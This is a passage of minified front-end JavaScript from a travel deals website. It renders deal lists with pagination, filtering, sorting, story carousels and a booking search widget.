a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var 